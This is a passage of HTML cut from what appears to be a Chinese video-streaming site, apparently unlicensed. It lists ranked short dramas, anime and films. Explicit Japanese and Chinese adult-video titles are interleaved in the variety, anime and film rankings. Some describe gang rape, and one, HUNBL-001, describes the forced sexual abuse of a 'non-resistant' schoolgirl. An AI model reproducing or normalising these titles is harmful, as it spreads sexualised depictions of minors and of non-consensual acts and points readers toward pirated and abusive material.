							<span class="text-muted pull-right">全集完结</span>
							老祖下山，萌娃战神横扫						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/893.html" title="京城十二时辰 第五季">
							<span class="text-muted pull-right">第20251017期</span>
							京城十二时辰 第五季						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/84606.html" title="不完美应答（别对我动心）">
							<span class="text-muted pull-right">全集完结</span>
							不完美应答（别对我动心）						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/84605.html" title="我是侯府假千金不参与诛九族">
							<span class="text-muted pull-right">全集完结</span>
							我是侯府假千金不参与诛九						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/84604.html" title="卿心向瑾归，晚风渡余生">
							<span class="text-muted pull-right">全集完结</span>
							卿心向瑾归，晚风渡余生						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/84603.html" title="甩我嫌我穷，我成老板你哭啥">
							<span class="text-muted pull-right">全集完结</span>
							甩我嫌我穷，我成老板你哭						</a>									
					</li>
									</ul>
			</div>
			<div class="col-lg-wide-25 hidden-md hidden-sm hidden-xs">
				<div class="stui-pannel_hd">
					<div class="stui-pannel__head active bottom-line clearfix">
						<h3 class="title">
							<img src="/statics/icon/icon_12.png"/>
							<a href="/index.php/vod/show/id/3.html">综艺周榜单</a>
						</h3>						
					</div>																		
				</div>
				<ul class="stui-vodlist__text active col-pd clearfix">
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/84685.html" title="爱情时刻">
		<span class="text-muted pull-right hidden-md">
			第4期		</span>
		<span class="badge badge-first">1</span>爱情时刻</a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/84182.html" title="DLDSS-355 我跟在交友軟體認識到好色巨乳大姊姊到飯店裡做愛 小野夕子">
		<span class="text-muted pull-right hidden-md">
			第1集		</span>
		<span class="badge badge-second">2</span>DLDSS-35</a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/84517.html" title="闺蜜齐穿嫁豪门，要跑一起跑">
		<span class="text-muted pull-right hidden-md">
			全集完结		</span>
		<span class="badge badge-third">3</span>闺蜜齐穿嫁豪门，</a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/84732.html" title="别努力了儿子！咱家要破产了">
		<span class="text-muted pull-right hidden-md">
			全集完结		</span>
		<span class="badge">4</span>别努力了儿子！咱</a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/84468.html" title="失业后，我抽奖全世界">
		<span class="text-muted pull-right hidden-md">
			全集完结		</span>
		<span class="badge">5</span>失业后，我抽奖全</a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/84485.html" title="不见桐花万里路">
		<span class="text-muted pull-right hidden-md">
			全集完结		</span>
		<span class="badge">6</span>不见桐花万里路</a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/84598.html" title="读心大佬我家仆人脑洞炸天了">
		<span class="text-muted pull-right hidden-md">
			全集完结		</span>
		<span class="badge">7</span>读心大佬我家仆人</a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/83833.html" title="JUR-385 中途の人妻社員が肉便器と化すまで、部署全員で輪姦し続ける温泉旅行。">
		<span class="text-muted pull-right hidden-md">
			第1集		</span>
		<span class="badge">8</span>JUR-385 </a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/84456.html" title="心语星愿之羊驼">
		<span class="text-muted pull-right hidden-md">
			全集完结		</span>
		<span class="badge">9</span>心语星愿之羊驼</a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/84733.html" title="开局闪婚御姐女总裁">
		<span class="text-muted pull-right hidden-md">
			全集完结		</span>
		<span class="badge">10</span>开局闪婚御姐女总</a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/84465.html" title="闺蜜双穿，这次不斗只磕CP">
		<span class="text-muted pull-right hidden-md">
			全集完结		</span>
		<span class="badge">11</span>闺蜜双穿，这次不</a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/84713.html" title="寻宝：龙脉探险">
		<span class="text-muted pull-right hidden-md">
			全集完结		</span>
		<span class="badge">12</span>寻宝：龙脉探险</a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/84467.html" title="失业后，我抽奖全世界">
		<span class="text-muted pull-right hidden-md">
			全集完结		</span>
		<span class="badge">13</span>失业后，我抽奖全</a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/83831.html" title="JUR-346 隣家のNカップ人妻と性欲が尽き果てるまで汗だくで貪り合った日々。 真夏の濃密不倫ドラマ汗まみれ3本番―。">
		<span class="text-muted pull-right hidden-md">
			第1集		</span>
		<span class="badge">14</span>JUR-346 </a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/84599.html" title="梦醒踹渣，太子爷拐我回家">
		<span class="text-muted pull-right hidden-md">
			全集完结		</span>
		<span class="badge">15</span>梦醒踹渣，太子爷</a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/84619.html" title="黄金右眼，姐姐护航">
		<span class="text-muted pull-right hidden-md">
			全集完结		</span>
		<span class="badge">16</span>黄金右眼，姐姐护</a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/82515.html" title="捡到锦鲤崽崽后，全家在冰封末日吃香喝辣">
		<span class="text-muted pull-right hidden-md">
			全集完结		</span>
		<span class="badge">17</span>捡到锦鲤崽崽后，</a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/82546.html" title="认亲后，被软萌假千金粘上了">
		<span class="text-muted pull-right hidden-md">
			全集完结		</span>
		<span class="badge">18</span>认亲后，被软萌假</a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/84601.html" title="人在宗门，挥汗如雨">
		<span class="text-muted pull-right hidden-md">
			全集完结		</span>
		<span class="badge">19</span>人在宗门，挥汗如</a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/83531.html" title="预产期离婚">
		<span class="text-muted pull-right hidden-md">
			全集完结		</span>
		<span class="badge">20</span>预产期离婚</a>
</li>	
									</ul>									
			</div>
		</div>
	</div>	
</div>
						
<div class="stui-pannel stui-pannel-bg clearfix">	
	<div class="stui-pannel-box clearfix">	
		<div class="stui-pannel_bd clearfix">								
			<div class="col-lg-wide-75 col-xs-1 padding-0">	
				<div class="stui-pannel_hd">
					<div class="stui-pannel__head active bottom-line clearfix">
						<a class="more text-muted pull-right" href="/index.php/vod/show/id/4.html">更多 <i class="icon iconfont icon-more"></i></a>
						<h3 class="title">
							<img src="/statics/icon/icon_4.png"/>
							<a href="/index.php/vod/show/id/4.html">最新动漫</a>
						</h3>						
						<ul class="nav nav-text pull-right hidden-sm hidden-xs">
													</ul>
					</div>																		
				</div>
				<ul class="stui-vodlist clearfix">											
										<li class="col-md-6 col-sm-4 col-xs-3">
						<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/67770.html" title="勇者之屑" data-original="https://img.picbf.com/upload/vod/20260111-1/ec88af184eabb682a73590dbd93af5a6.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">更新至第01集</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/67770.html" title="勇者之屑">勇者之屑</a></h4>
		<p class="text text-overflow text-muted hidden-xs">铃木崚汰,鬼头明里,春海百乃,花守由美里</p>
	</div>												
</div>														
					</li>
										<li class="col-md-6 col-sm-4 col-xs-3">
						<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/60787.html" title="命运/奇异赝品" data-original="https://dbzy5.com/upload/vod/20260104-1/212ca9795541dd8bbbff6f89982b8dc7.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">第1集</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/60787.html" title="命运/奇异赝品">命运/奇异赝品</a></h4>
		<p class="text text-overflow text-muted hidden-xs">花泽香菜,小野友树,关智一,诸星堇,小林优,Lynn,小西克幸,内田真礼,森久保祥太郎,羽多野涉,松冈祯丞,堀内贤雄,古贺葵,橘龙丸,浪川大辅,榎木淳弥,咲野俊介</p>
	</div>												
</div>														
					</li>
										<li class="col-md-6 col-sm-4 col-xs-3">
						<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/293.html" title="希维斯：英雄之声" data-original="https://yczy5.com/upload/vod/20251006-1/a9c7c3b6f7de50c1cd4d3aaa36a25ae3.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">第3集</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/293.html" title="希维斯：英雄之声">希维斯：英雄之声</a></h4>
		<p class="text text-overflow text-muted hidden-xs">浪川大辅,佐仓绫音,岛崎信长,鬼头明里,齐藤壮马</p>
	</div>												
</div>														
					</li>
										<li class="col-md-6 col-sm-4 col-xs-3">
						<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/67768.html" title="非人学生与厌世教师" data-original="https://img.picbf.com/upload/vod/20260111-1/0c6b60c3281c302166c7ec8c81d52587.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">更新至第01集</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/67768.html" title="非人学生与厌世教师">非人学生与厌世教师</a></h4>
		<p class="text text-overflow text-muted hidden-xs">增田俊树,雨宫天,大西沙织,长绳麻理亚,田边留依,沼仓爱美,福圆美里,上田丽奈,石川由依,堀江由衣,井上穗乃花,井上和彦,石井真,茅野爱衣</p>
	</div>												
</div>														
					</li>
										<li class="col-md-6 col-sm-4 col-xs-3">
						<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/62831.html" title="为了能长久地疼爱我最喜欢的义兄，我要健康长寿！" data-original="https://img.picbf.com/upload/vod/20260106-1/3e0dbfec40689001b6a0441aa9f9b7a4.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">更新至第01集</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/62831.html" title="为了能长久地疼爱我最喜欢的义兄，我要健康长寿！">为了能长久地疼爱我最喜欢的义兄，我要健康长寿！</a></h4>
		<p class="text text-overflow text-muted hidden-xs">内详</p>
	</div>												
</div>														
					</li>
										<li class="col-md-6 col-sm-4 col-xs-3">
						<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/1437.html" title="百米" data-original="https://yczy5.com/upload/vod/20251017-1/32ac75f3900396aa56b8d758824eaa7a.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">抢先版</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/1437.html" title="百米">百米</a></h4>
		<p class="text text-overflow text-muted hidden-xs">松坂桃李,染谷将太,笠间淳,高桥李依,田中有纪,种崎敦美,悠木碧,内田雄马,内山昂辉,津田健次郎,榎木淳弥,石谷春贵,石桥阳彩,杉田智和</p>
	</div>												
</div>														
					</li>
										<li class="col-md-6 col-sm-4 col-xs-3">
						<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/866.html" title="古诺希亚" data-original="https://yczy5.com/upload/vod/20251012-1/5c67ae0cb6527064b31162f1b3d2172f.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">第2集</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/866.html" title="古诺希亚">古诺希亚</a></h4>
		<p class="text text-overflow text-muted hidden-xs">安济知佳,长谷川育美,鬼头明里,七海弘希,关智一,濑户麻沙美,早见沙织,悠木碧,佐仓绫音,中村悠一,花泽香菜,津田健次郎,大塚刚央,江口拓也</p>
	</div>												
</div>														
					</li>
										<li class="col-md-6 col-sm-4 col-xs-3">
						<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/721.html" title="你与偶像光之美少女" data-original="https://yczy5.com/upload/vod/20250210-1/a8f5deb057adc73268b68cf95b28bc1a.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">第37集</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/721.html" title="你与偶像光之美少女">你与偶像光之美少女</a></h4>
		<p class="text text-overflow text-muted hidden-xs">松冈美里,高桥未奈美,高森奈津美</p>
	</div>												
</div>														
					</li>
										<li class="col-md-6 col-sm-4 col-xs-3">
						<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/84707.html" title="雏蜂 伊甸之子" data-original="https://dbzy5.com/upload/vod/20251008-1/8ed26bcb47371d6c16f8370c3909584e.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">第12集完结</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/84707.html" title="雏蜂 伊甸之子">雏蜂 伊甸之子</a></h4>
		<p class="text text-overflow text-muted hidden-xs">内详</p>
	</div>												
</div>														
					</li>
										<li class="col-md-6 col-sm-4 col-xs-3">
						<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/68576.html" title="相反的你和我" data-original="https://img.picbf.com/upload/vod/20260111-1/50a82e7e5d5364fed92cbb43c7dfe46b.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">更新至第01集</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/68576.html" title="相反的你和我">相反的你和我</a></h4>
		<p class="text text-overflow text-muted hidden-xs">铃代纱弓,坂田将吾,谷口梦奈,平林瑚夏,岩田安吉,岛袋美由利,加藤涉,大森心,楠木灯</p>
	</div>												
</div>														
					</li>
										<li class="col-md-6 col-sm-4 col-xs-3">
						<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/68575.html" title="小神八不可怕" data-original="https://img.picbf.com/upload/vod/20260111-1/c7b6a1e238cb839d73adad46eae2808e.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">更新至第01集</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/68575.html" title="小神八不可怕">小神八不可怕</a></h4>
		<p class="text text-overflow text-muted hidden-xs">橘杏咲,内田真礼,梶裕贵,落合福嗣,田所梓,井泽诗织,森川智之,能登麻美子,户松遥,榊原良子,久野美咲,田村睦心,田中千惠美</p>
	</div>												
</div>														
					</li>
										<li class="col-md-6 col-sm-4 col-xs-3">
						<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/722.html" title="东岛丹三郎想成为假面骑士" data-original="https://yczy5.com/upload/vod/20251005-1/7e813fec5adcd56eae790ba8dbc077ef.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">第3集</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/722.html" title="东岛丹三郎想成为假面骑士">东岛丹三郎想成为假面骑士</a></h4>
		<p class="text text-overflow text-muted hidden-xs">小西克幸,茅野爱衣,铃村健一,齐藤壮马,菲鲁兹·蓝,津田健次郎</p>
	</div>												
</div>														
					</li>
					 
				</ul>
				<ul class="stui-vodlist__text col-pd clearfix hidden-xs">
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/67624.html" title="转生之后的我变成了龙蛋">
							<span class="text-muted pull-right">更新至第1集</span>
							转生之后的我变成了龙蛋						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/67694.html" title="死亡账号">
							<span class="text-muted pull-right">更新至第01集</span>
							死亡账号						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/67692.html" title="枪神 STARGAZE">
							<span class="text-muted pull-right">更新至第01集</span>
							枪神 STARGAZE						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/84658.html" title="赛车总动员2">
							<span class="text-muted pull-right">正片</span>
							赛车总动员2						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/67570.html" title="小城大事">
							<span class="text-muted pull-right">更新至第03集</span>
							小城大事						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/935.html" title="仙逆">
							<span class="text-muted pull-right">第111集</span>
							仙逆						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/1721.html" title="数码兽 BEATBREAK">
							<span class="text-muted pull-right">第3集</span>
							数码兽 BEATBREA						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/84621.html" title="机器人9号">
							<span class="text-muted pull-right">正片</span>
							机器人9号						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/84348.html" title="成何体统第二季">
							<span class="text-muted pull-right">更新至03集</span>
							成何体统第二季						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/84610.html" title="龙珠Z">
							<span class="text-muted pull-right">第291集完结</span>
							龙珠Z						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/83599.html" title="坏蛋联盟">
							<span class="text-muted pull-right">正片</span>
							坏蛋联盟						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/83672.html" title="铠甲勇士星曜诀醒">
							<span class="text-muted pull-right">第36集完结</span>
							铠甲勇士星曜诀醒						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/83669.html" title="百变马丁 第八季">
							<span class="text-muted pull-right">第22集完结</span>
							百变马丁 第八季						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/83667.html" title="草莓哀歌.缺根筋的活泼妹妹与无法释怀的哥哥">
							<span class="text-muted pull-right">第1集</span>
							草莓哀歌.缺根筋的活泼妹						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/81614.html" title="超时空辉夜姬">
							<span class="text-muted pull-right">正片</span>
							超时空辉夜姬						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/54739.html" title="青之壬生浪 -芹泽暗杀篇-">
							<span class="text-muted pull-right">更新至第01集</span>
							青之壬生浪 -芹泽暗杀篇						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/1109.html" title="名侦探柯南（中配）">
							<span class="text-muted pull-right">第1237集</span>
							名侦探柯南（中配）						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/83704.html" title="百变马丁趣味小课堂 第一季">
							<span class="text-muted pull-right">第24集完结</span>
							百变马丁趣味小课堂 第一						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/83735.html" title="百变马丁我爱古诗词 第四季">
							<span class="text-muted pull-right">第20集完结</span>
							百变马丁我爱古诗词 第四						</a>									
					</li>
										<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
						<a class="top-line-dot text-overflow" href="/index.php/vod/detail/id/83734.html" title="百变马丁我爱古诗词 第五季">
							<span class="text-muted pull-right">第20集完结</span>
							百变马丁我爱古诗词 第五						</a>									
					</li>
									</ul>
			</div>
			<div class="col-lg-wide-25 hidden-md hidden-sm hidden-xs">
				<div class="stui-pannel_hd">
					<div class="stui-pannel__head active bottom-line clearfix">
						<h3 class="title">
							<img src="/statics/icon/icon_12.png"/>
							<a href="/index.php/vod/show/id/4.html">动漫周榜单</a>
						</h3>						
					</div>																		
				</div>
				<ul class="stui-vodlist__text active col-pd clearfix">
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/84707.html" title="雏蜂 伊甸之子">
		<span class="text-muted pull-right hidden-md">
			第12集完结		</span>
		<span class="badge badge-first">1</span>雏蜂 伊甸之子</a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/84320.html" title="HUNBL-001 ～抵抗を諦めた少女たち～ 夜の学校でオモチャのようにひたすらイラマチオ＆中出しを繰り返され、痙攣しっぱなしの無抵抗女子●生">
		<span class="text-muted pull-right hidden-md">
			第1集		</span>
		<span class="badge badge-second">2</span>HUNBL-00</a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/84469.html" title="火影忍者博人传">
		<span class="text-muted pull-right hidden-md">
			第192集		</span>
		<span class="badge badge-third">3</span>火影忍者博人传</a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/84610.html" title="龙珠Z">
		<span class="text-muted pull-right hidden-md">
			第291集完结		</span>
		<span class="badge">4</span>龙珠Z</a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/84355.html" title="成何体统 第二季">
		<span class="text-muted pull-right hidden-md">
			更新至第3集		</span>
		<span class="badge">5</span>成何体统 第二季</a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/84658.html" title="赛车总动员2">
		<span class="text-muted pull-right hidden-md">
			正片		</span>
		<span class="badge">6</span>赛车总动员2</a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/82080.html" title="FC2-3704578 逸材！-cd1">
		<span class="text-muted pull-right hidden-md">
			第1集		</span>
		<span class="badge">7</span>FC2-3704</a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/84313.html" title="SDAM-055 清楚なオンナがチ○ポに乱れる生々しいハメ撮り映像集 欲求制御不能なドスケベ素人3名">
		<span class="text-muted pull-right hidden-md">
			第1集		</span>
		<span class="badge">8</span>SDAM-055</a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/42251.html" title="BanG Dream! Episode of Roselia Ⅱ Song I am">
		<span class="text-muted pull-right hidden-md">
			正片		</span>
		<span class="badge">9</span>BanG Dre</a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/75211.html" title="从今天开始当城主动态漫画第一季">
		<span class="text-muted pull-right hidden-md">
			更新至第120集		</span>
		<span class="badge">10</span>从今天开始当城主</a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/73729.html" title="魔法战队魔术连者">
		<span class="text-muted pull-right hidden-md">
			更新至第47集		</span>
		<span class="badge">11</span>魔法战队魔术连者</a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/40240.html" title="FC2-3435369 【無修正】一番彼女にしたいタイプ！少し派手な見た目だけど、純粋で恥ずかしがり屋。でもエッ">
		<span class="text-muted pull-right hidden-md">
			第1集		</span>
		<span class="badge">12</span>FC2-3435</a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/18137.html" title="FC2-3285040 初撮影·顔出し！！3日限定1980pt！！下着が見えそうなくらいのミニスカートから覗く挑">
		<span class="text-muted pull-right hidden-md">
			第1集		</span>
		<span class="badge">13</span>FC2-3285</a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/72646.html" title="救急战队GoGoV">
		<span class="text-muted pull-right hidden-md">
			更新至第50集		</span>
		<span class="badge">14</span>救急战队GoGo</a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/61046.html" title="极品抽搐妹，女神背着男友兼职，大长腿高颜值，高潮迭起撸管佳作">
		<span class="text-muted pull-right hidden-md">
			第1集		</span>
		<span class="badge">15</span>极品抽搐妹，女神</a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/42838.html" title="星空防卫队">
		<span class="text-muted pull-right hidden-md">
			更新至第13集		</span>
		<span class="badge">16</span>星空防卫队</a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/72495.html" title="炎之迷宫">
		<span class="text-muted pull-right hidden-md">
			更新至第2集		</span>
		<span class="badge">17</span>炎之迷宫</a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/27190.html" title="FC2 PPV 4450861-2 【初撮り】【顔出し】ウブでイモウト感が溢れ出るほぼ処.のヒヨっこ19歳。出すはずではなかった2射精">
		<span class="text-muted pull-right hidden-md">
			第1集		</span>
		<span class="badge">18</span>FC2 PPV </a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/22900.html" title="FC2-3313797-2 【爆発しろ】カメラの前でいちゃらぶ恋人セックスを見せつけるリアルカップル。ベロチューを求">
		<span class="text-muted pull-right hidden-md">
			第1集		</span>
		<span class="badge">19</span>FC2-3313</a>
</li>	
											<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/17094.html" title="{约炮高端外围}蓝衣女神被操到不停高潮呻吟抽搐颜值和气质都是一流听声可射！">
		<span class="text-muted pull-right hidden-md">
			第1集		</span>
		<span class="badge">20</span>{约炮高端外围}</a>
</li>	
									</ul>									
			</div>
		</div>
	</div>	
</div>
<!-- 分类列表 -->
        	<!-- D035 by v.shoutu.cn -->
<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box clearfix">
			
		<div class="col-lg-4 col-md-3 col-sm-2 col-xs-1">
			<div class="stui-pannel_hd">
				<div class="stui-pannel__head active bottom-line clearfix">
					<h3 class="title">
						<img src="/statics/icon/icon_12.png"/>
						电影总榜单
					</h3>													
				</div>																		
			</div>
			<div class="stui-pannel_bd clearfix">
				<ul class="stui-vodlist__text active col-pd clearfix">
										<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/2324.html" title="不期而遇的夏天">
		<span class="text-muted pull-right hidden-md">
			正片		</span>
		<span class="badge badge-first">1</span>不期而遇的夏天</a>
</li>	
										<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/57763.html" title="马赛克破坏版 东凛 JN4297">
		<span class="text-muted pull-right hidden-md">
			第1集		</span>
		<span class="badge badge-second">2</span>马赛克破坏版 东</a>
</li>	
										<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/2102.html" title="加沙：10月7日的血色见证">
		<span class="text-muted pull-right hidden-md">
			正片		</span>
		<span class="badge badge-third">3</span>加沙：10月7日</a>
</li>	
										<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/2041.html" title="穿书后将军夫人名满天下（本将军的夫人才不是恶女）">
		<span class="text-muted pull-right hidden-md">
			全集完结		</span>
		<span class="badge">4</span>穿书后将军夫人名</a>
</li>	
										<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/61377.html" title="HMN-688 最高の叱られオナニー体験へ！ 【ASMR主観·JOI·ド迫力肉感映像】めいお姉さんの見下ろし謝り">
		<span class="text-muted pull-right hidden-md">
			第1集		</span>
		<span class="badge">5</span>HMN-688 </a>
</li>	
										<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/2279.html" title="离婚当天，和便宜老公双双穿到古代养娃">
		<span class="text-muted pull-right hidden-md">
			全集完结		</span>
		<span class="badge">6</span>离婚当天，和便宜</a>
</li>	
										<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/7875.html" title="NKD-320 性玩人妻女体">
		<span class="text-muted pull-right hidden-md">
			第1集		</span>
		<span class="badge">7</span>NKD-320 </a>
</li>	
										<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/2769.html" title="寿喜烧西部片">
		<span class="text-muted pull-right hidden-md">
			正片		</span>
		<span class="badge">8</span>寿喜烧西部片</a>
</li>	
										<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/2263.html" title="赎梦 普通话">
